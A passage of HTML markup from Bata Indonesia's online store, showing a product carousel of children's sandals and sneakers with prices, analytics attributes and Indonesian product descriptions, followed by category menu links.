    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
